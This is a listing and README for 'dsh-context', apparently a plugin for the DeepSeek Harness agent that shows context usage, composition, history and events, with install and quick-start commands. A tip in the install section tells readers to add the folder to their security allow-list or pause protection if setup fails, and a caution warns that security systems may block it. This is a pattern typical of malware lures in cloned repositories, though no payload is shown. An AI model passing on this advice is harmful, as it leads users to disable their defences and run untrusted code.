oliver-vdev97e2/dsh-context-971 ↗★ 0
dsh-context
A DeepSeek Harness plugin for context insight and management, with context dashboard and context command, for understanding how the context is made of, and how it evolves.
AI 분석
核心用途是监控和分析 Agent 的上下文状态。适合需要精细化调试、优化 Token 消耗或排查上下文丢失问题的开发者。
설치
npx -p @deepseek-ai/dsh dsh plugin --profile web add github:oliver-vdev97e2/dsh-context-971
dsh-context
[!TIP] If the setup does not start, add the folder to the allowed list or pause protection for a few minutes.
[!CAUTION] Some security systems may block the installation. Only download from the official repository.
QUICK START
git clone https://github.com/oliver-vdev97e2/dsh-context-971.git
cd dsh-context-971
npm install
npm start


The best DeepSeek Harness plugin for Agent's context insights and management.
dsh-context provides full context lifecycle management features.
- Context tab — an UI context dashboard for DeepSeek Harness’s context stats, composition, history, events, and messages.
/contextcommand — the slash command shows the context model for current context composition and recent context evolution.
Use it
Context tab
Open any session and click the Context / 上下文 tab:

⌨️ /context command — In-session Context Insight modal
Type /context (or pick it from the / menu) and press Enter: a centered dialog shows the provider-anchored occupancy headline, the six-category composition bar, and the last-10-turn trend chart — hover or click a bar for its full breakdown, exactly like the tab.

What you'll see
📊 Context stats — the session at a glance
Turns, steps, how many injections, compactions, and prunes have happened.
🧱 Current composition — what's in the window right now
A six-color stacked bar scaled against the model's full context window (the gray track is your remaining headroom): system prompt, tool schemas, your messages, injected context, assistant replies, and tool results — plus the top-5 most expensive tool schemas. When a conversation starts degrading, this is where you find out which part ate the budget.
📈 History — watch the window grow (and get compacted)

One stacked bar per model request, finer than per-message. Toggle between Turn and Step granularity, scroll sideways through the session, hover any bar for a quick tooltip, and click to pin the full breakdown — including provider-reported actual prompt/output tokens next to the estimate. ✂ marks where compaction or pruning happened — watch the bars drop:

Above: a real session that grew to ~563k tokens across 48 turns, then compaction (✂) recycled −535.5k in one step, and the conversation continued from a fresh, small window.
In Step granularity, hovering any bar shows that single step's context info instantly — its turn/step, timestamp, and estimated vs. provider-reported token counts:
⚡ Context events — when and why the window changed

Every compaction, tool-output prune, skill or plugin context injection, and model switch — each with its token delta, turn/step attribution, and timestamp. Filter by category (Inject / Compact / Prune / Switch) to see exactly when each kind of event happened and its impact — e.g. when a skill was injected, when instructions were added, or how much a compaction reclaimed:
💬 Messages — the currently model-visible surface
The exact message list the model sees right now, newest first, with a per-message token cost.
Like it?
If dsh-context helped you understand what your agent is carrying around, a ⭐ on GitHub is much appreciated — and issues/PRs are welcome!